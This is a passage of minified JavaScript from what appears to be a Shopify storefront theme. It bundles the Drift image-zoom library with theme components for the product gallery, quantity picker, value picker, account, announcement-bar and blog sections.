HTMLElement:e&&"object"===_typeof$1(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function addClasses(e,t){t.forEach((function(t){e.classList.add(t)}))}function removeClasses(e,t){t.forEach((function(t){e.classList.remove(t)}))}var RULES=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function injectBaseStylesheet(){if(!document.querySelector(".drift-base-styles")){var e=document.createElement("style");e.type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(RULES));var t=document.head;t.insertBefore(e,t.firstChild)}}function throwIfMissing(){throw new Error("Missing parameter")}function _classCallCheck$1(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$1(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$1(e,t,i){return t&&_defineProperties$1(e.prototype,t),i&&_defineProperties$1(e,i),e}var BoundingBox=function(){function e(t){_classCallCheck$1(this,e),this.isShowing=!1;var i=t.namespace,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.containerEl,r=void 0===a?throwIfMissing():a;this.settings={namespace:n,zoomFactor:s,containerEl:r},this.openClasses=this._buildClasses("open"),this._buildElement()}return _createClass$1(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),addClasses(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,removeClasses(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,o=window.pageYOffset,s=i.left+e*i.width-this.el.clientWidth/2+n,a=i.top+t*i.height-this.el.clientHeight/2+o;s<i.left+n?s=i.left+n:s+this.el.clientWidth>i.left+i.width+n&&(s=i.left+i.width-this.el.clientWidth+n),a<i.top+o?a=i.top+o:a+this.el.clientHeight>i.top+i.height+o&&(a=i.top+i.height-this.el.clientHeight+o),this.el.style.left="".concat(s,"px"),this.el.style.top="".concat(a,"px")}}]),e}();function _classCallCheck$2(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$2(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$2(e,t,i){return t&&_defineProperties$2(e.prototype,t),i&&_defineProperties$2(e,i),e}var Trigger=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$2(this,e),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var i=t.el,n=void 0===i?throwIfMissing():i,o=t.zoomPane,s=void 0===o?throwIfMissing():o,a=t.sourceAttribute,r=void 0===a?throwIfMissing():a,l=t.handleTouch,c=void 0===l?throwIfMissing():l,u=t.onShow,d=void 0===u?null:u,h=t.onHide,p=void 0===h?null:h,f=t.hoverDelay,m=void 0===f?0:f,v=t.touchDelay,g=void 0===v?0:v,y=t.hoverBoundingBox,w=void 0===y?throwIfMissing():y,b=t.touchBoundingBox,_=void 0===b?throwIfMissing():b,k=t.namespace,E=void 0===k?null:k,C=t.zoomFactor,S=void 0===C?throwIfMissing():C,x=t.boundingBoxContainer,L=void 0===x?throwIfMissing():x;this.settings={el:n,zoomPane:s,sourceAttribute:r,handleTouch:c,onShow:d,onHide:p,hoverDelay:m,touchDelay:g,hoverBoundingBox:w,touchBoundingBox:_,namespace:E,zoomFactor:S,boundingBoxContainer:L},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new BoundingBox({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}return _createClass$2(e,[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,"mouseenter"==e.type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){if(this.enabled){var e=this.settings.onShow;if(e&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement){var t=this._lastMovement.touches;(t&&this.settings.touchBoundingBox||!t&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight)}this._handleMovement()}}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();var t=this.settings.onHide;t&&"function"==typeof t&&t(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}var t,i;if(e.touches){var n=e.touches[0];t=n.clientX,i=n.clientY}else t=e.clientX,i=e.clientY;var o=this.settings.el.getBoundingClientRect(),s=t-o.left,a=i-o.top,r=s/this.settings.el.clientWidth,l=a/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(r,l,o),this.settings.zoomPane.setPosition(r,l,o)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}]),e}();function _classCallCheck$3(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$3(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$3(e,t,i){return t&&_defineProperties$3(e.prototype,t),i&&_defineProperties$3(e,i),e}var divStyle=document.createElement("div").style,HAS_ANIMATION="undefined"!=typeof document&&("animation"in divStyle||"webkitAnimation"in divStyle),ZoomPane=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck$3(this,e),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var i=t.container,n=void 0===i?null:i,o=t.zoomFactor,s=void 0===o?throwIfMissing():o,a=t.inline,r=void 0===a?throwIfMissing():a,l=t.namespace,c=void 0===l?null:l,u=t.showWhitespaceAtEdges,d=void 0===u?throwIfMissing():u,h=t.containInline,p=void 0===h?throwIfMissing():h,f=t.inlineOffsetX,m=void 0===f?0:f,v=t.inlineOffsetY,g=void 0===v?0:v,y=t.inlineContainer,w=void 0===y?document.body:y;this.settings={container:n,zoomFactor:s,inline:r,namespace:c,showWhitespaceAtEdges:d,containInline:p,inlineOffsetX:m,inlineOffsetY:g,inlineContainer:w},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}return _createClass$3(e,[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),addClasses(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");addClasses(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,o=this.imgEl.offsetHeight,s=this.el.offsetWidth,a=this.el.offsetHeight,r=s/2-n*e,l=a/2-o*t,c=s-n,u=a-o,d=c>0,h=u>0,p=d?c/2:0,f=h?u/2:0,m=d?c/2:c,v=h?u/2:u;if(this.el.parentElement===this.settings.inlineContainer){var g=window.pageXOffset,y=window.pageYOffset,w=i.left+e*i.width-s/2+this.settings.inlineOffsetX+g,b=i.top+t*i.height-a/2+this.settings.inlineOffsetY+y;this.settings.containInline&&(w<i.left+g?w=i.left+g:w+s>i.left+i.width+g&&(w=i.left+i.width-s+g),b<i.top+y?b=i.top+y:b+a>i.top+i.height+y&&(b=i.top+i.height-a+y)),this.el.style.left="".concat(w,"px"),this.el.style.top="".concat(b,"px")}this.settings.showWhitespaceAtEdges||(r>p?r=p:r<m&&(r=m),l>f?l=f:l<v&&(l=v)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,addClasses(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(addClasses(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),HAS_ANIMATION&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),addClasses(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),addClasses(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,HAS_ANIMATION?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),addClasses(this.el,this.closingClasses)):(removeClasses(this.el,this.openClasses),removeClasses(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),removeClasses(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),removeClasses(this.el,this.openClasses),removeClasses(this.el,this.closingClasses),removeClasses(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),removeClasses(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}]),e}();function _classCallCheck$4(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties$4(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function _createClass$4(e,t,i){return t&&_defineProperties$4(e.prototype,t),i&&_defineProperties$4(e,i),e}var Drift=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(_classCallCheck$4(this,e),this.VERSION="1.4.0",this.triggerEl=t,this.destroy=this.destroy.bind(this),!isDOMElement(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var n=i.namespace||null,o=i.showWhitespaceAtEdges||!1,s=i.containInline||!1,a=i.inlineOffsetX||0,r=i.inlineOffsetY||0,l=i.inlineContainer||document.body,c=i.sourceAttribute||"data-zoom",u=i.zoomFactor||3,d=void 0===i.paneContainer?document.body:i.paneContainer,h=i.inlinePane||375,p=!("handleTouch"in i)||!!i.handleTouch,f=i.onShow||null,m=i.onHide||null,v=!("injectBaseStyles"in i)||!!i.injectBaseStyles,g=i.hoverDelay||0,y=i.touchDelay||0,w=i.hoverBoundingBox||!1,b=i.touchBoundingBox||!1,_=i.boundingBoxContainer||document.body;if(!0!==h&&!isDOMElement(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!isDOMElement(l))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:n,showWhitespaceAtEdges:o,containInline:s,inlineOffsetX:a,inlineOffsetY:r,inlineContainer:l,sourceAttribute:c,zoomFactor:u,paneContainer:d,inlinePane:h,handleTouch:p,onShow:f,onHide:m,injectBaseStyles:v,hoverDelay:g,touchDelay:y,hoverBoundingBox:w,touchBoundingBox:b,boundingBoxContainer:_},this.settings.injectBaseStyles&&injectBaseStylesheet(),this._buildZoomPane(),this._buildTrigger()}return _createClass$4(e,[{key:"_buildZoomPane",value:function(){this.zoomPane=new ZoomPane({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new Trigger({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}]),e}();Object.defineProperty(Drift.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(Drift.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),Drift.prototype.setZoomImageURL=Drift.prototype.setZoomImageURL,Drift.prototype.disable=Drift.prototype.disable,Drift.prototype.enable=Drift.prototype.enable,Drift.prototype.destroy=Drift.prototype.destroy;var ProductGallery=function(){function e(t,i){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=i,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this));var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&e.flickityInstance&&(e.flickityInstance.resize(),t=window.innerWidth)}))}},{key:"variantHasChanged",value:function(e){var t=this,i=!1;fastdom.mutate((function(){(t.productGalleryCellsElements.forEach((function(n,o){if(n.hasAttribute("data-group-name")){var s=n.getAttribute("data-group-name");t.options.productOptions.forEach((function(i,a){i.toLowerCase()===s&&(e["option".concat(a+1)].toLowerCase()===n.getAttribute("data-group-value")||e.featured_media&&e.featured_media.id===parseInt(n.getAttribute("data-media-id"))?(n.classList.remove("is-filtered"),t.productThumbnailsCellsElements[o].classList.remove("is-filtered")):(n.classList.add("is-filtered"),t.productThumbnailsCellsElements[o].classList.add("is-filtered")))})),i=!0}})),i&&(t.flickityInstance.deactivate(),t.flickityInstance.activate()),Responsive.matchesBreakpoint("lap-and-up"))&&t.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")}));t.flickityInstance&&e&&e.featured_media&&t.flickityInstance.selectCell('[data-media-id="'.concat(e.featured_media.id,'"]'))}))}},{key:"_createCarousel",value:function(){var e=this;if(this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach((function(t){switch(t.getAttribute("data-media-type")){case"external_video":case"video":e.media[t.getAttribute("data-media-id")]=new ProductVideo(t,e.options.enableVideoLooping);break;case"model":e.media[t.getAttribute("data-media-id")]=new ProductModel(t)}})),parseInt(this.productGalleryElement.getAttribute("data-media-count"))>1)){var t=[].slice.call(this.productGalleryCellsElements).filter((function(e){return!e.classList.contains("is-filtered")})),i=0;t.forEach((function(t,n){t.getAttribute("data-media-id")===e.productGalleryElement.getAttribute("data-initial-media-id")&&(i=n)}));var n=t[i];n.classList.add("is-selected"),this.productGalleryElement.style.height="".concat(n.clientHeight,"px"),this.flickityInstance=new flickityFade(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,resize:!1,adaptiveHeight:!0,draggable:!Responsive.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout((function(){e.productGalleryElement.style.height=null}),1e3)}}});var o=document.querySelector(".slick-next"),s=document.querySelector(".slick-prev");o.addEventListener("click",(function(){e.flickityInstance.next()})),s.addEventListener("click",(function(){e.flickityInstance.previous()})),"slide"===this.options.galleryTransitionEffect&&(o.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})),s.addEventListener("click",(function(){document.querySelector(".product-gallery__carousel-item.is-selected").classList.remove("product-gallery__carousel-item--hidden")})))}this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var e=this;if(this.options.enableImageZoom&&Responsive.matchesBreakpoint("lap-and-up")){this.driftObjects=[];var t=this.element.querySelector(".product__zoom-wrapper");this.element.querySelectorAll(".product-gallery__image").forEach((function(i){e.driftObjects.push(new Drift(i,{containInline:"outside"===e.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==e.options.zoomEffect,hoverBoundingBox:"outside"===e.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}}},{key:"_onGallerySlideChanged",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=null,n=null;if(this.productThumbnailsCellsElements.forEach((function(t){t.classList.contains("is-nav-selected")&&(i=t),t.getAttribute("data-media-id")===e.flickityInstance.selectedElement.getAttribute("data-media-id")&&(n=t)})),i.classList.remove("is-nav-selected"),n.classList.add("is-nav-selected"),Responsive.matchesBreakpoint("pocket")){var o=n.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-n.clientWidth)/2;this.productThumbnailsListElement.parentNode.scrollTo({left:o,behavior:t?"smooth":"auto"})}else{var s=n.offsetTop-(this.productThumbnailsListElement.clientHeight-n.clientHeight)/2;this.productThumbnailsListElement.scrollTo({top:s,behavior:t?"smooth":"auto"})}}},{key:"_onGallerySlideSettled",value:function(){(this._handleMedia(this.flickityInstance.selectedElement),Responsive.matchesBreakpoint("lap-and-up"))&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach((function(e){e.classList.add("product-gallery__carousel-item--hidden")}))}},{key:"_onThumbnailClicked",value:function(e,t){(e.preventDefault(),this.flickityInstance)&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),Responsive.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach((function(e){e.classList.remove("product-gallery__carousel-item--hidden")})))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!Responsive.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),e}(),QuantityPicker=function(){function e(t){_classCallCheck(this,e),t&&(this.element=t,this.inputElement=this.element.querySelector('[name="quantity"]'),this.delegateElement=new Delegate(this.element),this._attachListeners())}return _createClass(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="decrease-picker-quantity"]',this._onDecrease.bind(this)),this.delegateElement.on("click",'[data-action="increase-picker-quantity"]',this._onIncrease.bind(this)),this.delegateElement.on("keyup",this._onInputValueChanged.bind(this)),this.delegateElement.on("focusout",this._onInputFocusOut.bind(this))}},{key:"_onDecrease",value:function(){this.inputElement.value=Math.max(1,parseInt(this.inputElement.value)-1)}},{key:"_onIncrease",value:function(){this.inputElement.value=parseInt(this.inputElement.value)+1}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),e}(),ValuePicker=function(){function e(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,e),this.id=t,this.delegateRoot=new Delegate(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=i.onValueSelect||function(){},this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){(document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),Responsive.matchesBreakpoint("phone"))&&(document.querySelector(".shopify-section__header").style.zIndex="3");this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),e}(),AccountSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach((function(e){new CountrySelector(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))})),this.pageSelector=new ValuePicker("account-selector")}return _createClass(e,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),e}(),AnnouncementBarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return _createClass(e,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),Animation.slideDown(t,(function(){Accessibility.trapFocus(t,"announcement-bar")}))):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),Animation.slideUp(t),Accessibility.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){"Escape"===e.key&&this.isOpen&&this._toggleNewsletter()}}]),e}(),BlogSection=function(){function e(t){if(_classCallCheck(this,e),this.element=t,this.blogTagSelector=new ValuePicker("blog-tag-selector"),Shopify.designMode){var i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}}return _createClass(e,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),e}(),BlogPostSection=function e(t){if(_classCallCheck(this,e),this.element=t,Shopify.designMode){var 